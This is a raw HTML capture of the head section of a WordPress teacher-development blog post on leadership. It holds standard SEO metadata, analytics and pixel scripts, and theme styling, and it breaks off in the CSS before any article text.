

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.realiseme.com/blog/be-a-leader/
body_size: 30344
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.realiseme.com/blog/xmlrpc.php" />
    <meta property="og:image" content="https://blog.realiseme.com/blog/wp-content/uploads/2017/11/5300846002_ffdf3dbe18_b.jpg" /><link rel="icon" type="image/png" href="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/newfavicon.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://blog.realiseme.com/blog/wp-content/uploads/2017/02/app_icon_ios.png"/>
<!-- This site is optimized with the Yoast SEO Premium plugin v4.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Be a leader, even if you&#039;re not on the leadership team | RealiseMe | Maximising Teacher Potential</title>
<meta name="description" content="Every day, whether with our colleagues or students, we have a choice to be a leader or a boss. Which will you choose to be?"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://blog.realiseme.com/blog/be-a-leader/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Be a leader, even if you&#039;re not on the leadership team | RealiseMe | Maximising Teacher Potential" />
<meta property="og:description" content="Every day, whether with our colleagues or students, we have a choice to be a leader or a boss. Which will you choose to be?" />
<meta property="og:url" content="https://blog.realiseme.com/blog/be-a-leader/" />
<meta property="og:site_name" content="RealiseMe | Maximising Teacher Potential" />
<meta property="article:publisher" content="https://www.facebook.com/realisemeofficial" />
<meta property="article:tag" content="boss" />
<meta property="article:tag" content="classroom" />
<meta property="article:tag" content="leaders" />
<meta property="article:tag" content="leadership" />
<meta property="article:tag" content="motivate" />
<meta property="article:tag" content="respect" />
<meta property="article:section" content="Good Advice" />
<meta property="article:published_time" content="2017-11-23T16:59:02+00:00" />
<meta property="article:modified_time" content="2019-05-28T09:51:47+01:00" />
<meta property="og:updated_time" content="2019-05-28T09:51:47+01:00" />
<meta property="fb:app_id" content="230308844118417" />
<meta property="og:image" content="https://blog.realiseme.com/blog/wp-content/uploads/2017/11/5300846002_ffdf3dbe18_b.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="692" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Every day, whether with our colleagues or students, we have a choice to be a leader or a boss. Which will you choose to be?" />
<meta name="twitter:title" content="Be a leader, even if you&#039;re not on the leadership team | RealiseMe | Maximising Teacher Potential" />
<meta name="twitter:site" content="@realiseme" />
<meta name="twitter:image" content="https://blog.realiseme.com/blog/wp-content/uploads/2017/11/5300846002_ffdf3dbe18_b.jpg" />
<meta name="twitter:creator" content="@realiseme" />
<meta property="DC.date.issued" content="2017-11-23T16:59:02+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//secure.rating-widget.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RealiseMe | Maximising Teacher Potential &raquo; Feed" href="https://blog.realiseme.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="RealiseMe | Maximising Teacher Potential &raquo; Comments Feed" href="https://blog.realiseme.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RealiseMe | Maximising Teacher Potential &raquo; Be a leader, even if you&#8217;re not on the leadership team Comments Feed" href="https://blog.realiseme.com/blog/be-a-leader/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.6.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-87582568-2';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-87582568-2', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.realiseme.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.realiseme.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rw-site-rating-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/rating-widget/resources/css/site-rating.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-rest-filter-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/wp-rest-filter/public/css/wp-rest-filter-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Asap%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C200%2C600%2C800&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rw_toprated-css'  href='https://secure.rating-widget.com/css/wordpress/toprated.css?ck=Y2026M01D13&#038;ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rw_recommendations-css'  href='https://secure.rating-widget.com/css/widget/recommendations.css?ck=Y2026M01D13&#038;ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='gem-base-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/godaddy-email-marketing-sign-up-forms/css/gem.min.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-and-share-email-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/highlight-and-share/css/highlight-and-share-emails.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-and-share-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/highlight-and-share/css/highlight-and-share.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://blog.realiseme.com/blog/wp-content/themes/Newspaper/style.css?ver=1585747721' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='wp_review-style-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"[]","home_url":"https:\/\/blog.realiseme.com\/blog","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.6.0'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/wp-rest-filter/public/js/wp-rest-filter-public.js?ver=1.4.3'></script>
<link rel='https://api.w.org/' href='https://blog.realiseme.com/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.realiseme.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.realiseme.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://blog.realiseme.com/blog/?p=22188' />
<link rel="alternate" type="application/json+oembed" href="https://blog.realiseme.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fbe-a-leader%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.realiseme.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fbe-a-leader%2F&#038;format=xml" />
			<meta property="fb:pages" content="268571146886701" />
							<meta property="ia:markup_url" content="https://blog.realiseme.com/blog/be-a-leader/?ia_markup=1" />
				<script>
			window.ju_num=(typeof window.ju_num === 'undefined') ? '5F27BC3A-073B-458C-9986-385CF5D97C0C' : window.ju_num;window.asset_host='//cdn.justuno.com/';(function(i,s,o,g,r,a,m){i['JustunoApp']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck.js','juapp');		</script>		
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"92fc75d395","wpRestUrl":"https:\/\/blog.realiseme.com\/blog\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blog.realiseme.com\/blog\/wp-admin\/","wpRestNonce":"92fc75d395","wpRestUrl":"https:\/\/blog.realiseme.com\/blog\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blog.realiseme.com/blog/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://blog.realiseme.com/blog/be-a-leader/amp/"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86800057-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '119808548713614'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=119808548713614&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- Twitter single-event website tag code -->
<script src="//platform.twitter.com/oct.js" type="text/javascript"></script>
<script type="text/javascript">twttr.conversion.trackPid('nxkeg', { tw_sale_amount: 0, tw_order_quantity: 0 });</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://analytics.twitter.com/i/adsct?txn_id=nxkeg&p_id=Twitter&tw_sale_amount=0&tw_order_quantity=0" />
<img height="1" width="1" style="display:none;" alt="" src="//t.co/i/adsct?txn_id=nxkeg&p_id=Twitter&tw_sale_amount=0&tw_order_quantity=0" />
</noscript>
<!-- End Twitter single-event website tag code —>

<!--SOCIALPROVE PIXEL--><script async type="text/javascript" src='https://cdn.socialprove.com/statics/js/customer.js?uid=zR0J2AZsUnS0jSpFEjTFKNCydge2'></script><!--END SOCIALPROVE PIXEL-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/blog.realiseme.com\/blog\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/blog.realiseme.com\/blog\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3c76ce";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5c062b505a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #3c76ce;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #3c76ce transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #3c76ce !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #3c76ce;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3c76ce;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3c76ce !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
